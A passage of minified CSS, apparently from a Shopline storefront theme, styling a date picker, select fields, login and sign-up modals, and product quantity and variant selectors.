Gothic,CenturyGothic,AppleGothic,sans-serif;font-size:19px;line-height:1;position:relative;z-index:1}.air-datepicker-time--current-hours:after,.air-datepicker-time--current-minutes:after{background:var(--adp-background-color-hover);border-radius:var(--adp-border-radius);bottom:-2px;content:"";left:-2px;opacity:0;position:absolute;right:-2px;top:-3px;z-index:-1}.air-datepicker-time--current-hours.-focus-:after,.air-datepicker-time--current-minutes.-focus-:after{opacity:1}.air-datepicker-time--current-ampm{align-self:flex-end;color:var(--adp-time-day-period-color);font-size:11px;margin-bottom:1px;margin-left:6px;text-transform:uppercase}.air-datepicker-time--row{align-items:center;background:linear-gradient(to right,var(--adp-time-track-color),var(--adp-time-track-color)) left 50%/100% var(--adp-time-track-height) no-repeat;display:flex;font-size:11px;height:17px}.air-datepicker-time--row:first-child{margin-bottom:4px}.air-datepicker-time--row input[type=range]{-webkit-appearance:none;background:none;cursor:pointer;flex:1;height:100%;margin:0;padding:0;width:100%}.air-datepicker-time--row input[type=range]::-webkit-slider-thumb{-webkit-appearance:none}.air-datepicker-time--row input[type=range]::-ms-tooltip{display:none}.air-datepicker-time--row input[type=range]:hover::-webkit-slider-thumb{border-color:var(--adp-time-track-color-hover)}.air-datepicker-time--row input[type=range]:hover::-moz-range-thumb{border-color:var(--adp-time-track-color-hover)}.air-datepicker-time--row input[type=range]:hover::-ms-thumb{border-color:var(--adp-time-track-color-hover)}.air-datepicker-time--row input[type=range]:focus{outline:none}.air-datepicker-time--row input[type=range]:focus::-webkit-slider-thumb{background:var(--adp-cell-background-color-selected);border-color:var(--adp-cell-background-color-selected)}.air-datepicker-time--row input[type=range]:focus::-moz-range-thumb{background:var(--adp-cell-background-color-selected);border-color:var(--adp-cell-background-color-selected)}.air-datepicker-time--row input[type=range]:focus::-ms-thumb{background:var(--adp-cell-background-color-selected);border-color:var(--adp-cell-background-color-selected)}.air-datepicker-time--row input[type=range]::-webkit-slider-thumb{background:#fff;border:1px solid var(--adp-time-track-color);border-radius:3px;box-sizing:border-box;cursor:pointer;height:12px;-webkit-transition:background var(--adp-transition-duration);transition:background var(--adp-transition-duration);width:12px}.air-datepicker-time--row input[type=range]::-moz-range-thumb{background:#fff;border:1px solid var(--adp-time-track-color);border-radius:3px;box-sizing:border-box;cursor:pointer;height:12px;-moz-transition:background var(--adp-transition-duration);transition:background var(--adp-transition-duration);width:12px}.air-datepicker-time--row input[type=range]::-ms-thumb{background:#fff;border:1px solid var(--adp-time-track-color);border-radius:3px;box-sizing:border-box;cursor:pointer;height:12px;-ms-transition:background var(--adp-transition-duration);transition:background var(--adp-transition-duration);width:12px}.air-datepicker-time--row input[type=range]::-webkit-slider-thumb{margin-top:calc(var(--adp-time-thumb-size)/2*-1)}.air-datepicker-time--row input[type=range]::-webkit-slider-runnable-track{background:transparent;border:none;color:transparent;cursor:pointer;height:var(--adp-time-track-height)}.air-datepicker-time--row input[type=range]::-moz-range-track{background:transparent;border:none;color:transparent;cursor:pointer;height:var(--adp-time-track-height)}.air-datepicker-time--row input[type=range]::-ms-track{background:transparent;border:none;color:transparent;cursor:pointer;height:var(--adp-time-track-height)}.air-datepicker-time--row input[type=range]::-ms-fill-lower,.air-datepicker-time--row input[type=range]::-ms-fill-upper{background:transparent}.air-datepicker{--adp-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--adp-font-size:14px;--adp-width:246px;--adp-z-index:100;--adp-padding:4px;--adp-grid-areas:"nav" "body" "timepicker" "buttons";--adp-transition-duration:.3s;--adp-transition-ease:ease-out;--adp-transition-offset:8px;--adp-background-color:#fff;--adp-background-color-hover:#f0f0f0;--adp-background-color-active:#eaeaea;--adp-background-color-in-range:rgba(92,196,239,.1);--adp-background-color-in-range-focused:rgba(92,196,239,.2);--adp-background-color-selected-other-month-focused:#8ad5f4;--adp-background-color-selected-other-month:#a2ddf6;--adp-color:#4a4a4a;--adp-color-secondary:#9c9c9c;--adp-accent-color:#4eb5e6;--adp-color-current-date:var(--adp-accent-color);--adp-color-other-month:#dedede;--adp-color-disabled:#aeaeae;--adp-color-disabled-in-range:#939393;--adp-color-other-month-hover:#c5c5c5;--adp-border-color:#dbdbdb;--adp-border-color-inner:#efefef;--adp-border-radius:4px;--adp-border-color-inline:#d7d7d7;--adp-nav-height:32px;--adp-nav-arrow-color:var(--adp-color-secondary);--adp-nav-action-size:32px;--adp-nav-color-secondary:var(--adp-color-secondary);--adp-day-name-color:#ff9a19;--adp-day-name-color-hover:#8ad5f4;--adp-day-cell-width:1fr;--adp-day-cell-height:32px;--adp-month-cell-height:42px;--adp-year-cell-height:56px;--adp-pointer-size:10px;--adp-poiner-border-radius:2px;--adp-pointer-offset:14px;--adp-cell-border-radius:4px;--adp-cell-background-color-hover:var(--adp-background-color-hover);--adp-cell-background-color-selected:#5cc4ef;--adp-cell-background-color-selected-hover:#45bced;--adp-cell-background-color-in-range:rgba(92,196,239,.1);--adp-cell-background-color-in-range-hover:rgba(92,196,239,.2);--adp-cell-border-color-in-range:var(--adp-cell-background-color-selected);--adp-btn-height:32px;--adp-btn-color:var(--adp-accent-color);--adp-btn-color-hover:var(--adp-color);--adp-btn-border-radius:var(--adp-border-radius);--adp-btn-background-color-hover:var(--adp-background-color-hover);--adp-btn-background-color-active:var(--adp-background-color-active);--adp-time-track-height:1px;--adp-time-track-color:#dedede;--adp-time-track-color-hover:#b1b1b1;--adp-time-thumb-size:12px;--adp-time-padding-inner:10px;--adp-time-day-period-color:var(--adp-color-secondary);--adp-mobile-font-size:16px;--adp-mobile-nav-height:40px;--adp-mobile-width:320px;--adp-mobile-day-cell-height:38px;--adp-mobile-month-cell-height:48px;--adp-mobile-year-cell-height:64px}.air-datepicker-overlay{--adp-overlay-background-color:rgba(0,0,0,.3);--adp-overlay-transition-duration:.3s;--adp-overlay-transition-ease:ease-out;--adp-overlay-z-index:99}.air-datepicker{background:var(--adp-background-color);border:1px solid var(--adp-border-color);border-radius:var(--adp-border-radius);box-shadow:0 4px 12px rgba(0,0,0,.15);box-sizing:content-box;color:var(--adp-color);display:grid;font-family:var(--adp-font-family),sans-serif;font-size:var(--adp-font-size);grid-template-areas:var(--adp-grid-areas);grid-template-columns:1fr;grid-template-rows:repeat(4,-webkit-max-content);grid-template-rows:repeat(4,max-content);position:absolute;transition:opacity var(--adp-transition-duration) var(--adp-transition-ease),transform var(--adp-transition-duration) var(--adp-transition-ease);width:var(--adp-width);z-index:var(--adp-z-index)}.air-datepicker:not(.-custom-position-){opacity:0}.air-datepicker.-from-top-{transform:translateY(calc(var(--adp-transition-offset)*-1))}.air-datepicker.-from-right-{transform:translateX(var(--adp-transition-offset))}.air-datepicker.-from-bottom-{transform:translateY(var(--adp-transition-offset))}.air-datepicker.-from-left-{transform:translateX(calc(var(--adp-transition-offset)*-1))}.air-datepicker.-active-:not(.-custom-position-){opacity:1;transform:translate(0)}.air-datepicker.-active-.-custom-position-{transition:none}.air-datepicker.-inline-{border-color:var(--adp-border-color-inline);box-shadow:none;left:auto;opacity:1;position:static;right:auto;transform:none}.air-datepicker.-inline- .air-datepicker--pointer{display:none}.air-datepicker.-is-mobile-{--adp-font-size:var(--adp-mobile-font-size);--adp-day-cell-height:var(--adp-mobile-day-cell-height);--adp-month-cell-height:var(--adp-mobile-month-cell-height);--adp-year-cell-height:var(--adp-mobile-year-cell-height);--adp-nav-height:var(--adp-mobile-nav-height);--adp-nav-action-size:var(--adp-mobile-nav-height);border:none;position:fixed;width:var(--adp-mobile-width)}.air-datepicker.-is-mobile- *{-webkit-tap-highlight-color:rgba(0,0,0,0)}.air-datepicker.-is-mobile- .air-datepicker--pointer{display:none}.air-datepicker.-is-mobile-:not(.-custom-position-){transform:translate(-50%,calc(-50% + var(--adp-transition-offset)))}.air-datepicker.-is-mobile-.-active-:not(.-custom-position-){transform:translate(-50%,-50%)}.air-datepicker.-custom-position-{transition:none}.air-datepicker-global-container{left:0;position:absolute;top:0}.air-datepicker--pointer{--pointer-half-size:calc(var(--adp-pointer-size)/2);z-index:-1}.air-datepicker--pointer,.air-datepicker--pointer:after{height:var(--adp-pointer-size);position:absolute;width:var(--adp-pointer-size)}.air-datepicker--pointer:after{background:#fff;border-right:1px solid var(--adp-border-color-inline);border-top:1px solid var(--adp-border-color-inline);border-top-right-radius:var(--adp-poiner-border-radius);box-sizing:border-box;content:""}.-top-center- .air-datepicker--pointer,.-top-left- .air-datepicker--pointer,.-top-right- .air-datepicker--pointer,[data-popper-placement^=top] .air-datepicker--pointer{top:calc(100% - var(--pointer-half-size) + 1px)}.-top-center- .air-datepicker--pointer:after,.-top-left- .air-datepicker--pointer:after,.-top-right- .air-datepicker--pointer:after,[data-popper-placement^=top] .air-datepicker--pointer:after{transform:rotate(135deg)}.-right-bottom- .air-datepicker--pointer,.-right-center- .air-datepicker--pointer,.-right-top- .air-datepicker--pointer,[data-popper-placement^=right] .air-datepicker--pointer{right:calc(100% - var(--pointer-half-size) + 1px)}.-right-bottom- .air-datepicker--pointer:after,.-right-center- .air-datepicker--pointer:after,.-right-top- .air-datepicker--pointer:after,[data-popper-placement^=right] .air-datepicker--pointer:after{transform:rotate(225deg)}.-bottom-center- .air-datepicker--pointer,.-bottom-left- .air-datepicker--pointer,.-bottom-right- .air-datepicker--pointer,[data-popper-placement^=bottom] .air-datepicker--pointer{bottom:calc(100% - var(--pointer-half-size) + 1px)}.-bottom-center- .air-datepicker--pointer:after,.-bottom-left- .air-datepicker--pointer:after,.-bottom-right- .air-datepicker--pointer:after,[data-popper-placement^=bottom] .air-datepicker--pointer:after{transform:rotate(315deg)}.-left-bottom- .air-datepicker--pointer,.-left-center- .air-datepicker--pointer,.-left-top- .air-datepicker--pointer,[data-popper-placement^=left] .air-datepicker--pointer{left:calc(100% - var(--pointer-half-size) + 1px)}.-left-bottom- .air-datepicker--pointer:after,.-left-center- .air-datepicker--pointer:after,.-left-top- .air-datepicker--pointer:after,[data-popper-placement^=left] .air-datepicker--pointer:after{transform:rotate(45deg)}.-bottom-left- .air-datepicker--pointer,.-top-left- .air-datepicker--pointer{left:var(--adp-pointer-offset)}.-bottom-right- .air-datepicker--pointer,.-top-right- .air-datepicker--pointer{right:var(--adp-pointer-offset)}.-bottom-center- .air-datepicker--pointer,.-top-center- .air-datepicker--pointer{left:calc(50% - var(--adp-pointer-size)/2)}.-left-top- .air-datepicker--pointer,.-right-top- .air-datepicker--pointer{top:var(--adp-pointer-offset)}.-left-bottom- .air-datepicker--pointer,.-right-bottom- .air-datepicker--pointer{bottom:var(--adp-pointer-offset)}.-left-center- .air-datepicker--pointer,.-right-center- .air-datepicker--pointer{top:calc(50% - var(--adp-pointer-size)/2)}.air-datepicker--navigation{grid-area:nav}.air-datepicker--content{box-sizing:content-box;grid-area:body;padding:var(--adp-padding)}.-only-timepicker- .air-datepicker--content{display:none}.air-datepicker--time{grid-area:timepicker}.air-datepicker--buttons{grid-area:buttons}.air-datepicker--buttons,.air-datepicker--time{border-top:1px solid var(--adp-border-color-inner);padding:var(--adp-padding)}.air-datepicker-overlay{background:var(--adp-overlay-background-color);height:0;left:0;opacity:0;position:fixed;top:0;transition:opacity var(--adp-overlay-transition-duration) var(--adp-overlay-transition-ease),left 0s,height 0s,width 0s;transition-delay:0s,var(--adp-overlay-transition-duration),var(--adp-overlay-transition-duration),var(--adp-overlay-transition-duration);width:0;z-index:var(--adp-overlay-z-index)}.air-datepicker-overlay.-active-{height:100%;opacity:1;transition:opacity var(--adp-overlay-transition-duration) var(--adp-overlay-transition-ease),height 0s,width 0s;width:100%}.air-datepicker{--adp-background-color:#FFFFFF;--adp-border-color-inner:#EAECEC;--adp-border-color-inline:#EAECEC;--adp-border-color:#EAECEC;--adp-nav-arrow-color:#000000;--adp-background-color-hover:rgba(0, 0, 0, 0.1);--adp-background-color-active:rgba(0, 0, 0, 0.1);--adp-color-disabled:rgba(0, 0, 0, 0.3);--adp-color-other-month:rgba(0, 0, 0, 0.6);--adp-color-other-month-hover:rgba(0, 0, 0, 0.8);--adp-color:#000000;--adp-accent-color:#2c2c2c;--adp-btn-color:#2c2c2c;--adp-background-color-selected-other-month:#2c2c2c;--adp-background-color-selected-other-month-focused:#2c2c2c;--adp-cell-background-color-selected:#2c2c2c;--adp-cell-background-color-selected-hover:#2c2c2c;--adp-day-name-color:#000000;--adp-nav-color-secondary:#000000;--adp-width:284px}.air-datepicker-cell.-current-{border:1px solid rgba(44, 44, 44, 0.6);color:inherit}.air-datepicker-body--cells{gap:6px}.air-datepicker-nav{padding:4px 8px}.air-datepicker--content{padding:8px 12px}.air-datepicker-body--day-names{margin:4px 0 8px}.air-datepicker--pointer:after{background-color:#FFFFFF;}.air-datepicker-cell.-disabled-{background-color:transparent;color:var(--adp-color-disabled)!important;cursor:not-allowed}.air-datepicker-cell.-selected-,.air-datepicker-cell.-selected-.-current-{color:#FFFFFF;}.air-datepicker-global-container{z-index:1100}body .rolldate-container{color:#000000;}body .rolldate-container .rolldate-btn{flex-shrink:0;padding:0 12px;position:static}body .rolldate-container .rolldate-btn,body .rolldate-container .rolldate-confirm{color:#2c2c2c;}body .rolldate-container header{align-items:center;display:flex;justify-content:space-between;line-height:normal;min-height:42px;padding:8px 0}body .rolldate-container .mask-top,body .rolldate-container header{border-bottom:1px solid #EAECEC;}body .rolldate-container .mask-bottom{border-top:1px solid #EAECEC;}body .rolldate-container .rolldate-mask{background-color:rgba(23, 23, 23, 0.6);}body .rolldate-container .rolldate-panel{background:#FFFFFF;}body .rolldate-container .rolldate-dim{background:linear-gradient(0deg,rgba(255, 255, 255, 0.4),rgba(255, 255, 255, 0.8));}.sl-picker{border:1px solid #EAECEC;box-sizing:border-box;display:inline-flex;margin:0;padding:4px 11px 4px 0;position:relative;transition:border .3s,box-shadow .3s}@media(max-width:767.98px){.sl-picker .show-not-mobile{display:none}}@media(min-width:768px){.sl-picker .show-only-mobile{display:none}}.sl-picker:hover{border-color:#2c2c2c;}.sl-picker-input{align-items:center;display:inline-flex;position:relative;width:100%}.sl-picker-input>input{background-image:none;background:transparent;border:0;color:#000000;display:inline-block;flex:auto;height:auto;min-width:1px;padding:0 0 0 11px;position:relative;transition:all .3s;width:100%}.sl-picker-input>input::placeholder{color:rgba(0, 0, 0, 0.6);}.sl-picker-input>input:placeholder-shown{text-overflow:ellipsis}.sl-picker-suffix{align-self:center;color:rgba(0, 0, 0, 0.6);line-height:1;margin-left:4px;pointer-events:none}.sl-picker-suffix>*{vertical-align:top}.sl-select{align-items:center;background-color:#FFFFFF;box-sizing:border-box;color:#000000;display:flex;flex-flow:row nowrap;font-size:14px;justify-content:space-between;line-height:1.4;position:relative;transition:all .3s;width:100%}.sl-select:after{border:1px solid #EAECEC;bottom:0;content:"";left:0;pointer-events:none;position:absolute;right:0;top:0;transition:border-color .3s;z-index:1}[data-button_style=square] .sl-select:after{border-radius:0}[data-button_style=radius] .sl-select:after{border-radius:4px}[data-button_style=rounded] .sl-select:after{border-radius:46px}.sl-select__area select{background:none;border:none;border-radius:4px;box-shadow:none!important;color:#000000;height:48px;line-height:1.15;padding:24px 16px 8px;width:100%}.sl-select__area select::-ms-clear,.sl-select__area select::-ms-reveal{display:none}.sl-select__area input:-webkit-autofill{-webkit-text-fill-color:#000000;-webkit-box-shadow:0 0 0 1000px #FFFFFF inset!important;}.sl-select select{border:none;width:100%}.sl-select:focus-within .placeholder,.sl-select__area .placeholder.active,.sl-select__area.is-textarea .sl-select__inpEle:not(:placeholder-shown)+.placeholder,.sl-select__inpEle:not(:placeholder-shown)+.placeholder,.sl-select__selectEle:not(:placeholder-shown)+.placeholder{-webkit-line-clamp:1;-webkit-box-orient:vertical;display:block;overflow:hidden;text-overflow:ellipsis;transform:scale(.8) translateY(-100%);white-space:nowrap;width:100%;word-break:normal}.sl-select input:focus,.sl-select textarea:focus{outline:0}.sl-select:focus-within:after,.sl-select:focus:after{border-color:#000000;border-width:2px}.sl-select.is-focus:after,.sl-select:focus-within:after,.sl-select:focus:after{border-width:2px}.sl-select.is-disabled{cursor:not-allowed}.sl-select.is-disabled select{background-color:rgba(44,44,44,.06)!important;border-color:#d8d8d8!important;color:rgba(44,44,44,.4);cursor:not-allowed;pointer-events:none}.sl-select__area{align-items:center;display:flex;flex:1;position:relative}.sl-select .sl-select__area select{-moz-appearance:none;appearance:none;-webkit-appearance:none;padding-right:30px;position:relative}.sl-select__area .placeholder{-webkit-line-clamp:1;-webkit-box-orient:vertical;color:rgba(0, 0, 0, 0.6);display:-webkit-box;left:16px;overflow:hidden;pointer-events:none;position:absolute;right:0;text-overflow:ellipsis;top:50%;transform:translateY(-50%);transform-origin:left top;transition:transform .3s ease;width:100%;word-break:break-word;z-index:4}.sl-select__addonAfter{align-items:center;display:flex;height:100%;position:absolute;right:6px;z-index:1}.sl-select__suffix{display:flex;justify-content:center;margin-right:10px;padding:6px}.sign-up__footer-link{margin-bottom:46px;margin-top:28px}.sign-up__footer-link,.sign-up__login-link{color:#2c2c2c;}.sign-up__login-link{margin-bottom:16px;margin-top:16px}.sign-up__link{text-decoration:underline}.sign-up__link,.sign-up__link:hover{color:#2c2c2c;}.sign-up__link:hover{text-decoration:none}.sign-up__modal-header{background:#fff;border-bottom:1px solid #ddddd8;border-radius:8px 8px 0 0;color:rgba(0,0,0,.85);width:766px}.sign-up__modal-title{word-wrap:break-word;color:rgba(0,0,0,.85);font-size:24px;font-weight:700;line-height:81px;margin:0;padding:0 36px}.sign-up__modal-body{height:calc(100% - 82px);max-width:766px;overflow:auto;padding-bottom:36px}.sign-up__modal-content{word-wrap:break-word;font-size:14px;line-height:1.5715;max-height:346px;overflow-y:scroll;padding:24px 36px 0}@media(max-width:767.98px){.sign-up__modal-header{width:100%}.sign-up__modal-body{max-width:100%}.sign-up__modal-content{max-height:none}}.register-modal__container .register-modal__body{padding:0!important}@media(max-width:767.98px){.register-modal__container{height:90vh!important}}.login-modal__container{max-height:calc(100vh - 48px);overflow-y:auto;overscroll-behavior:contain}.login-modal__container .login-modal__body{padding:0!important}.login-modal__container .mp-modal__close{background-blend-mode:none!important;background-color:inherit!important;height:48px!important;-webkit-mask-image:none!important;mask-image:none!important;right:8px!important;top:8px!important;width:48px!important}@media screen and (min-width:1069px){.login-modal__container{width:1021px!important}}@media(min-width:768px){.login-modal__container{max-width:calc(100vw - 48px);width:90%}}@media(max-width:767.98px){.login-modal__container{height:90vh!important;width:100%}}.login-modal__logo{color:#000;font-size:24px;font-weight:500;height:50px;line-height:50px;overflow:hidden;padding:0 50px;text-align:center;text-overflow:ellipsis;white-space:nowrap;width:100%}.login-modal__logo>img{height:100%;object-fit:contain;object-position:center;width:100%}.login-modal__tabs{align-items:center;display:flex;justify-content:space-between;margin-top:30px}.login-modal__tab-item{color:#000000;font-size:16px;font-weight:700;line-height:30px;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;width:calc(50% - 4px)}.login-modal__tab-item.active span{border-bottom:2px solid #000000;}.login-modal--loading{color:#000000;height:400px;line-height:400px;text-align:center}.login-modal--loading svg{animation:loading .8s infinite linear}@keyframes loading{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@media(max-width:767.98px){.login-modal--loading{height:90vh;line-height:90vh}}.login-modal .sign-in__divid{max-width:100%!important}.login-modal .sign-in__divid:before{left:50%;transform:translateX(-50%);width:99%}.login-modal .login-container .customer,.login-modal .register-container .customer{margin:0;width:100%}.login-modal .login-container .sign-in__divid,.login-modal .register-container .sign-in__divid{margin:0 auto;max-width:280px;word-break:break-all}.login-modal .is-unregistered{border:0!important;margin:0 auto;max-width:511px}.login-modal .is-hidden{display:none}@media(min-width:768px){.login-modal{display:flex;justify-content:space-between;margin-bottom:40px;margin-top:44px}.login-modal .login-container{border-right:1px solid #EAECEC;}.login-modal .login-container,.login-modal .register-container{flex:1;padding:0 40px}.login-modal .login-container .customer .sign-in__title,.login-modal .register-container .customer .sign-in__title{margin-top:0}}@media(max-width:767.98px){.login-modal{padding:48px 20px 40px}.login-modal .login-container .customer,.login-modal .register-container .customer{padding:20px 0!important;width:100%}}.mp-modal__wrapper .mp-modal__mask{background-color:hsla(0,0%,45%,.6);background-color:rgba(23, 23, 23, 0.6);}.global-dropdown-list.is-open .global-dropdown-list__main{height:auto;opacity:1}.global-dropdown-list.is-close .global-dropdown-list__main{height:0;opacity:0}.global-dropdown-list__head{cursor:pointer}.global-dropdown-list__main{overflow:hidden;transition:opacity .25s cubic-bezier(.4,0,.2,1),height .25s cubic-bezier(.4,0,.2,1)}.mp-modal__wrapper{align-items:center;bottom:0;display:none;justify-content:center;left:0;overflow:auto;position:fixed;right:0;top:0;z-index:1000}.mp-modal__wrapper.mp-modal__visible{display:flex}.mp-modal__wrapper.mp-modal__notVisible{display:none}.mp-modal__wrapper .mp-modal__mask{background:rgba(23, 23, 23, 0.6);bottom:0;left:0;margin:auto;position:fixed;right:0;top:0}.mp-modal__wrapper .mp-modal__mask.mp-modal__closable{cursor:pointer}.mp-modal__wrapper .mp-modal__container{background-color:#FFFFFF;position:absolute}.mp-modal__wrapper .mp-modal__container .mp-modal__close{color:#000000;cursor:pointer;display:inline-block;height:48px;padding:12px;position:absolute;width:48px;z-index:1}.mp-modal__wrapper .mp-modal__container .mp-modal__close svg{height:24px;width:24px}.mp-modal__wrapper.mp-modal__visibleAnimation .mp-modal__mask{animation:.5s mp-modal-fadeIn forwards ease}.mp-modal__wrapper.mp-modal__notVisibleAnimation .mp-modal__mask{animation:.5s mp-modal-fadeOut forwards ease}.mp-modal__wrapper .mp-modal__fade .mp-modal__container{min-height:182px;min-width:338px}.mp-modal__wrapper .mp-modal__fade .mp-modal__container .mp-modal__body{padding:24px}.mp-modal__wrapper .mp-modal__fade .mp-modal__container .mp-modal__close{right:8px;top:8px;z-index:20}.mp-modal__wrapper .mp-modal__fade.mp-modal__visibleAnimation .mp-modal__container{animation:.5s mp-modal-fadeSlideIn forwards ease}.mp-modal__wrapper .mp-modal__fade.mp-modal__notVisibleAnimation .mp-modal__container{animation:.5s mp-modal-fadeSlideOut forwards ease}.mp-modal__wrapper .mp-modal__popup .mp-modal__container{bottom:0;height:100%;max-height:90%;transform:translateY(100%);width:100%}.mp-modal__wrapper .mp-modal__popup .mp-modal__container .mp-modal__close{right:2px;top:6px;z-index:20}.mp-modal__wrapper .mp-modal__popup .mp-modal__container .mp-modal__body{height:100%;min-height:30vh;overflow:auto}.mp-modal__wrapper .mp-modal__popup.mp-modal__visibleAnimation .mp-modal__container{animation:.5s mp-modal-slideInBottom forwards ease}.mp-modal__wrapper .mp-modal__popup.mp-modal__notVisibleAnimation .mp-modal__container{animation:.5s mp-modal-slideOutBottom forwards ease}@media(min-width:768px){.mp-modal__wrapper .mp-modal__container{min-height:182px;min-width:338px}.mp-modal__wrapper .mp-modal__container .mp-modal__body{padding:24px}.mp-modal__wrapper .mp-modal__container .mp-modal__close{right:8px;top:8px;z-index:20}.mp-modal__wrapper.mp-modal__visibleAnimation .mp-modal__container{animation:.5s mp-modal-fadeSlideIn forwards ease}.mp-modal__wrapper.mp-modal__notVisibleAnimation .mp-modal__container{animation:.5s mp-modal-fadeSlideOut forwards ease}}@media(max-width:767.98px){.mp-modal__wrapper .mp-modal__container{bottom:0;height:100%;max-height:90%;transform:translateY(100%);width:100%}.mp-modal__wrapper .mp-modal__container .mp-modal__close{right:2px;top:6px;z-index:20}.mp-modal__wrapper .mp-modal__container .mp-modal__body{height:100%;min-height:30vh;overflow:auto}.mp-modal__wrapper.mp-modal__visibleAnimation .mp-modal__container{animation:.5s mp-modal-slideInBottom forwards ease}.mp-modal__wrapper.mp-modal__notVisibleAnimation .mp-modal__container{animation:.5s mp-modal-slideOutBottom forwards ease}}@keyframes mp-modal-slideInBottom{0%{transform:translateY(100%)}to{transform:translateY(0)}}@keyframes mp-modal-slideOutBottom{0%{transform:translateY(0)}to{transform:translateY(100%)}}@keyframes mp-modal-fadeSlideIn{0%{opacity:0;transform:translateY(30px)}to{opacity:1;transform:translateY(0)}}@keyframes mp-modal-fadeSlideOut{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(.9)}}@keyframes mp-modal-fadeIn{0%{opacity:0}to{opacity:1}}@keyframes mp-modal-fadeOut{0%{opacity:1}to{opacity:0}}.product-stepper{border:1px solid #EAECEC;display:flex;height:40px;justify-content:flex-start;width:96px}.product-stepper.disabled input,.product-stepper.disabled span{background-color:#f5f5f5;cursor:not-allowed;opacity:.4}.product-stepper .stepper-input{background-color:transparent;border:none;border-radius:0;color:#000000;flex:1;margin:0;outline:none;padding:6px 0;text-align:center;width:100%}.product-stepper span{cursor:pointer;padding:4px 0}.product-stepper span.disabled{cursor:not-allowed;opacity:.4!important}.product-stepper .stepper-error{color:#eb5757;padding:12px 0}.product-sku-trade-flatten .spec-box{margin-bottom:16px}.product-sku-trade-flatten .spec-box .spec-title{align-items:center;display:flex;justify-content:space-between;margin-bottom:10px}.product-sku-trade-flatten .spec-box .spec-name{font-weight:600;letter-spacing:0}.product-sku-trade-flatten .spec-box .attr-box{display:flex;flex-wrap:wrap;margin:0 -5px}.product-sku-trade-flatten .spec-box .attr-box .attr-value{align-items:center;border:1px solid #EAECEC;cursor:pointer;display:flex;flex-wrap:wrap;margin:0 5px 10px;min-height:42px;padding:7.5px 15px;position:relative}.product-sku-trade-flatten .spec-box .attr-box .attr-value .value-text{word-break:break-word}.product-sku-trade-flatten .spec-box .attr-box .attr-value.active{border-color:#000000;box-shadow:0 0 0 1px #000000;}.product-sku-trade-flatten .spec-box .attr-box .attr-value.disabled:after{background-color:#000000;bottom:0;content:"";height:1px;left:0;margin:auto;position:absolute;right:0;top:0;transform:rotate(-45deg);width:40px}.product-sku-trade-flatten .spec-box .attr-box .attr-value.disabled .value-img{opacity:1}.product-sku-trade-flatten .spec-box .attr-box .attr-value.with-img{padding:5px}.product-sku-trade-flatten .spec-box .attr-box .attr-value.with-img:after{left:5px;right:auto}.product-sku-trade-flatten .spec-box .attr-box .attr-value.with-img .value-img{height:32px;object-fit:contain;width:32px}.product-sku-trade-flatten .spec-box .attr-box .attr-value.with-img .value-text{margin:0 10px}i[data-platform]{display:block!important}@media(min-width:750px){i[data-platform]{display:none!important}}.product-sku-trade-select .spec-box{margin-bottom:26px}.product-sku-trade-select .spec-box .spec-title{align-items:center;display:flex;justify-content:space-between;margin-bottom:10px;word-break:break-word}.product-sku-trade-select .spec-box .spec-name{font-weight:600}.product-sku-trade-select .spec-box .select-box{position:relative}.product-sku-trade-select .spec-box .select-box .select-entry{align-items:center;border:1px solid #EAECEC;cursor:pointer;display:flex;height:41px;padding:0 15px}.product-sku-trade-select .spec-box .select-box .select-entry .entry-img{height:30px;margin-right:8px;object-fit:contain;width:30px}.product-sku-trade-select .spec-box .select-box .select-entry .entry-text{flex:1;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.product-sku-trade-select .spec-box .select-box .select-entry .entry-arrow{align-items:center;display:flex;height:10px;justify-content:center;position:relative;transform-origin:center;transition:transform .2s;width:10px}.product-sku-trade-select .spec-box .select-box .select-entry .entry-arrow:before{border-bottom:1px solid;border-left:1px solid;color:#000000;content:"";height:7px;position:absolute;transform:rotate(-45deg) translate(2px,-2px);width:7px}.product-sku-trade-select .spec-box .select-box .select-entry.open .entry-arrow{transform:rotate(180deg)}.product-sku-trade-select .spec-box .select-box .select-options{color:#000}.product-sku-trade-select .spec-box .select-box .select-options .select-item{align-items:center;cursor:pointer;display:flex;padding:8px 12px}.product-sku-trade-select .spec-box .select-box .select-options .select-item .select-img{flex-shrink:0;height:30px;margin-right:8px;object-fit:contain;width:30px}.product-sku-trade-select .spec-box .select-box .select-options .select-item .select-text{flex:1;font-size:14px;word-break:break-word}.product-sku-trade-select .spec-box .select-box .select-options .select-item .select-checked{background:url(https://img-preview.myshopline.com/image/shopline/82d2cffd9a4547558e4fe983141d3c6e.svg) 50%/100% no-repeat;cursor:pointer;flex-shrink:0;height:12px;visibility:hidden;width:12px}.product-sku-trade-select .spec-box .select-box .select-options .select-item.active .select-checked{visibility:visible}.product-sku-trade-select .spec-box .select-box .select-options .disabled .select-text{opacity:.3}.product-sku-trade-select .spec-box .select-box .select-dropdown{background:#fff;border-radius:4px;box-shadow:0 4px 20px rgba(0,0,0,.15);display:none;max-height:480px;overflow:auto;position:absolute;width:100%;z-index:110}.product-sku-trade-select .spec-box .select-box .select-dropdown .select-item:hover{background-color:rgba(0,0,0,.05)}@media(max-width:749.98px){.product-sku-trade-select .spec-box .select-box .select-dropdown{display:none!important}}.product-sku-trade-select-popup{background-color:rgba(23, 23, 23, 0.6);bottom:0;display:none;left:0;margin:auto;position:fixed;right:0;top:0;z-index:999}.product-sku-trade-select-popup .select-options{color:#000}.product-sku-trade-select-popup .select-options .select-item{align-items:center;cursor:pointer;display:flex;padding:8px 12px}.product-sku-trade-select-popup .select-options .select-item .select-img{flex-shrink:0;height:30px;margin-right:8px;object-fit:contain;width:30px}.product-sku-trade-select-popup .select-options .select-item .select-text{flex:1;font-size:14px;word-break:break-word}.product-sku-trade-select-popup .select-options .select-item .select-checked{background:url(https://img-preview.myshopline.com/image/shopline/82d2cffd9a4547558e4fe983141d3c6e.svg) 50%/100% no-repeat;cursor:pointer;flex-shrink:0;height:12px;visibility:hidden;width:12px}.product-sku-trade-select-popup .select-options .select-item.active .select-checked{visibility:visible}.product-sku-trade-select-popup .select-options .disabled .select-text{opacity:.3}.product-sku-trade-select-popup .select-popup{background-color:#fff;bottom:0;left:0;max-height:80%;overflow:auto;padding-top:8px;position:absolute;transform:translateY(100%);transition:transform .2s;width:100%}.product-sku-trade-select-popup .select-popup .select-item{padding:8px 